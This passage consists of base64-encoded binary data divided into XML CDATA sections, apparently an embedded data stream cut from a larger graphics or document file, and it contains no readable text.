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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
